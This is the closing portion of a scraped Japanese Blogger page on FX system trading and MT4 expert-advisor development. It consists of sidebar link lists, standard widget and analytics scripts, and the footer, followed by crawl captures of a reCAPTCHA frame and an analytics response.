<a dir='ltr' href='http://ahahafx.comffered.com/search/label/7.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>7. ＦＸ売買システム&#12539;多市場多期間検証時代</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/8.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%9C%80%E9%81%A9%E5%8C%96%E6%99%82%E4%BB%A3'>8. FX売買システム&#12539;多市場多期間最適化時代</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/9.%20FX%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%AF%E3%83%95%E3%82%A9%E3%83%AF%E3%83%BC%E3%83%89%E5%88%86%E6%9E%90%E6%99%82%E4%BB%A3'>9. FXウォークフォワード分析時代</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/90.%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E7%AD%89'>90.お知らせ等</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/91.%E6%9B%B8%E8%A9%95'>91.書評</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A0.FX%E3%83%91%E3%83%95%E3%82%A9%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B9%E8%A9%95%E4%BE%A1%E6%99%82%E4%BB%A3'>A0.FXパフォーマンス評価時代</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A1.FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%87%E3%82%A3%E3%83%B3%E3%82%B0%E3%83%BB%E3%83%97%E3%83%A9%E3%83%B3%E6%99%82%E4%BB%A3'>A1.FXトレーディング&#12539;プラン時代</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A2.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E9%96%8B%E7%99%BA%E6%99%82%E4%BB%A3'>A2.ＭＴ４用ＥＡ開発時代</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A3.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E5%AE%9F%E8%A1%8C%E7%92%B0%E5%A2%83%E6%A7%8B%E7%AF%89'>A3.ＭＴ４用ＥＡ実行環境構築</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A4.MT4EA%E3%83%A9%E3%82%A4%E3%83%96%E5%8F%A3%E5%BA%A7%E9%81%8B%E7%94%A8'>A4.MT4EAライブ口座運用</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A8.%E5%88%9D%E6%9C%AC%E7%95%AA%E3%81%AB%E5%90%91%E3%81%91%E3%81%A6'>A8.初本番に向けて</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B1.%E6%88%A6%E7%95%A5%E6%A4%9C%E8%A8%8E'>B1.戦略検討</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B2.%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%EF%BC%91'>B2.システム１</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>&#12304; 便利情報 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.comffered.com/mt4agent'>メタトレーダー４採用&#12288;国内FX業者 一覧</a></li>
<li><a href='http://www.metasys-seeker.net/MQL4_Reference_ver1/MQL4_Reference_Contents.html'>MQL言語リファレンス日本語翻訳マニュアル&#65372;メタトレーダーMQLプログラミング自動売買システム作成サイト メタシス&#12539;シーカー</a></li>
<li><a href='http://yukifx.web.fc2.com/sub/reference/00_root/cone/ref_MQL4_Reference.html'>MQL4リファレンス | MT4でEA自作しちゃお&#65374;</a></li>
<li><a href='https://www.fxcm.co.jp/market/indicators/index.php'>経済指標発表予定</a></li>
<li><a href='http://fx-on.com/spread/'>FX会社スプレッド実績</a></li>
<li><a href='http://www.myfxbook.com/forex-broker-spreads'>Forex Broker Spreads(myfxbook)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>&#12304; リンク &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://highfai.com/'>High FAIシステムトレード</a></li>
<li><a href='http://sec.himawari-group.co.jp/systemtrade/knowledge/tanaka-tadashi/'>システムトレードの基礎知識</a></li>
<li><a href='http://12enjoy.net/trade/'>システムトレード録</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/'>とあるMetaTraderの備忘秘録</a></li>
<li><a href='http://blog.livedoor.jp/jukunidea/'>シストレ日記</a></li>
<li><a href='http://system-tradingtech.com/blog/'>システムトレード技術ブログ</a></li>
<li><a href='http://blog.comffered.com/'>メタトレーダーのEAを作ろう</a></li>
<li><a href='http://atslab.blog135.fc2.com/'>ATSLAB&#65288;FX初心者が読んで面白い&#65281;外国為替の自動売買システム研究所&#65289;</a></li>
<li><a href='http://marketwizard.jugem.jp/'>魔術師からの個人レッスン</a></li>
<li><a href='http://fx-dollaryen.seesaa.net/'>ロスカットに負けない男</a></li>
<li><a href='http://www.fx-system.co.uk/'>FXしすてむとれーどらいふ</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>&#12304; ForexTester2 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.forextester.biz/index.html'>FOREX TESTER SOFTWARE(日本語)</a></li>
<li><a href='http://www.forextester.com/'>FOREX TESTER SOFTWARE(英語)</a></li>
<li><a href='http://www.forextester.com/data/datasources'>Forex Tester2用過去データ&#65288;英語サイト&#65295;直近月末分まで&#65289;</a></li>
<li><a href='http://www.forextester.com/data/datasources.html'>ForexTester2用過去データ</a></li>
<li><a href='http://lazarus.freepascal.org/'>Lazarus&#65288;フリーコンパイラ&#65289;</a></li>
<li><a href='http://wiki.lazarus.freepascal.org/Main_Page/ja'>lazarus wiki(日本語)</a></li>
<li><a href='http://lazarus-ccr.sourceforge.net/fpcdoc/rtl/index.html'>Free Pascal Run-Time Library</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/20091227/1261839617'>lazarusでForexTester2 のインジケータを作る方法</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://plus.google.com/111764517957542995681" rel="publisher">Google+</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="http://dl.comffered.com/remark.html" height=1 width=1></iframe>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>&#12304; プロフィール &#12305;</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12925100687041373057' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ahahaFx
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12925100687041373057' rel='author'>詳細プロフィールを表示</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>&#12304; ランキング投票 &#12305;</h2>
<div class='widget-content'>
クリック&#8595;お願いします&#65281;<br/><a href="http://blog.with2.net/link.php?1134908:2343" target="_blank" title="FXシステムトレード ブログランキングへ"><img src="http://image.with2.net/img/banner/c/banner_1/br_c_2343_1.gif" width="110" height="31" border="0" /></a><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>&#12304; MT4関連ソフト &#12305;</h2>
<div class='widget-content'>
<a href='http://www.comffered.com/cef'>
<img alt='【 MT4関連ソフト 】' height='563' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjiTZK54ar9Utg-TLzreYoPpBcJlrlNT0pGMz7QJmPSHJlQJxVExA44qzRi-JkZvzyf62A_xKryQQE6XgtnU930PB1ByeNKaYjwyxR92GKsi2BYHgAaSXl7qlVwBeepgS__DWu3CHaja-L/s1600/CEF_2_160x600.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>&#12304; Twitter &#12305;</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/ahaha_fxtrader" data-widget-id="326662693480173569">@ahaha_fxtrader からのツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>&#12304; 書籍 &#12305;</h2>
<div class='widget-content'>
<script charset="utf-8" type="text/javascript" src="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4"> </script> <noscript><a rel="nofollow" href="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4&Operation=NoScript">Amazon.co.jp ウィジェット</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
COMFFERED. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">Copyright(C) 2012 COMFFERED, All Rights Reserved. Powered by </span><a href="http://www.blogger.com/" target="_blank" style="text-decoration: initial; color: rgb(136, 136, 136); font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 12px; line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);">Blogger</a><span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">.</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-29689202-4', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5th0sImoe6xYgha-SCaZFD2hh4Hw:1769936936097';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3764781492495559537','//ahahafx.comffered.com/2011/04/blog-post.html','3764781492495559537');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3764781492495559537', 'title': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18', 'url': 'http://ahahafx.comffered.com/2011/04/blog-post.html', 'canonicalUrl': 'http://ahahafx.comffered.com/2011/04/blog-post.html', 'homepageUrl': 'http://ahahafx.comffered.com/', 'searchUrl': 'http://ahahafx.comffered.com/search', 'canonicalHomepageUrl': 'http://ahahafx.comffered.com/', 'blogspotFaviconUrl': 'http://ahahafx.comffered.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29689202-4', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - RSS\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3764781492495559537/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/9123825940051160731/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1899006932079012', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'item', 'postId': '9123825940051160731', 'pageName': '\uff2d\uff34\uff14\u7528\uff25\uff21\u958b\u767a\u6642\u4ee3 \uff0d \uff2d\uff34\uff14\u5bfe\u5fdc\uff26\uff38\u696d\u8005\u3092\u9078\u3076', 'pageTitle': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18: \uff2d\uff34\uff14\u7528\uff25\uff21\u958b\u767a\u6642\u4ee3 \uff0d \uff2d\uff34\uff14\u5bfe\u5fdc\uff26\uff38\u696d\u8005\u3092\u9078\u3076', 'metaDescription': '\u3055\u3066\u524d\u56de\u306f\u3001 \u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0 \u300d\u306e\u300c\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790 \u300d\u7d50\u679c\u306e\u7e8f\u3081\u3092\u3057\u3088\u3046\u3068\u3057\u305f\u3068\u3053\u308d\u3001\u8a2d\u5b9a\u30df\u30b9\u304c\u3042\u308a\u518d\u30b9\u30ad\u30e3\u30f3\u3059\u308b\u7fbd\u76ee\u306b\u306a\u3063\u305f\u3068\u3053\u308d\u307e\u3067\u8a71\u307e\u3057\u305f\u3002\n\u4eca\u56de\u306f\u3001\u30b9\u30ad\u30e3\u30f3\u4e2d\u306fForexTester2\u3067\u4f55\u3082\u3067\u304d\u306a\u3044\u306e\u3067\u3001\u3064\u3044\u306bMetaTrader4\u306b\u3088\u308bEA\u958b\u767a\u306b\u9032\u3080\u6e96\u5099\u3092\u59cb\u3081\u308b\u69d8\u5b50\u3092\u66f8\u304d\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u30ab\u30b9\u30bf\u30e0', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uff2d\uff34\uff14\u7528\uff25\uff21\u958b\u767a\u6642\u4ee3 \uff0d \uff2d\uff34\uff14\u5bfe\u5fdc\uff26\uff38\u696d\u8005\u3092\u9078\u3076', 'description': '\u3055\u3066\u524d\u56de\u306f\u3001 \u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0 \u300d\u306e\u300c\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790 \u300d\u7d50\u679c\u306e\u7e8f\u3081\u3092\u3057\u3088\u3046\u3068\u3057\u305f\u3068\u3053\u308d\u3001\u8a2d\u5b9a\u30df\u30b9\u304c\u3042\u308a\u518d\u30b9\u30ad\u30e3\u30f3\u3059\u308b\u7fbd\u76ee\u306b\u306a\u3063\u305f\u3068\u3053\u308d\u307e\u3067\u8a71\u307e\u3057\u305f\u3002\n\u4eca\u56de\u306f\u3001\u30b9\u30ad\u30e3\u30f3\u4e2d\u306fForexTester2\u3067\u4f55\u3082\u3067\u304d\u306a\u3044\u306e\u3067\u3001\u3064\u3044\u306bMetaTrader4\u306b\u3088\u308bEA\u958b\u767a\u306b\u9032\u3080\u6e96\u5099\u3092\u59cb\u3081\u308b\u69d8\u5b50\u3092\u66f8\u304d\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002', 'url': 'http://ahahafx.comffered.com/2011/04/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9123825940051160731}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/616846968-lbx__ja.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-left-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-left-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-left-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-left-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-left-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-left-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-left-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-left-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-left-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-2-1', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kpsvSN0g0J0OkBbqdoAhvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769936938969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=979708973&t=pageview&_s=1&dl=http%3A%2F%2Fahahafx.comffered.com%2F2011%2F04%2Fblog-post.html&ul=en-us%40posix&dt=%E2%96%A0%20FX%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E5%A5%AE%E9%97%98%E8%A8%98%3A%20%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E9%96%8B%E7%99%BA%E6%99%82%E4%BB%A3%20%EF%BC%8D%20%EF%BC%AD%EF%BC%B4%EF%BC%94%E5%AF%BE%E5%BF%9C%EF%BC%A6%EF%BC%B8%E6%A5%AD%E8%80%85%E3%82%92%E9%81%B8%E3%81%B6&sr=1280x720&vp=1280x720&_utma=117965339.1722139968.1769936937.1769936937.1769936937.1&_utmz=117965339.1769936937.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769936937519&_u=IQBCAEABAAAAACAAI~&jid=1894690617&gjid=1734073721&cid=1722139968.1769936937&tid=UA-29689202-4&_gid=589593832.1769936938&_r=1&_slc=1&z=644419925
body_size: -452
content:
2,cG-DC04W0WCZG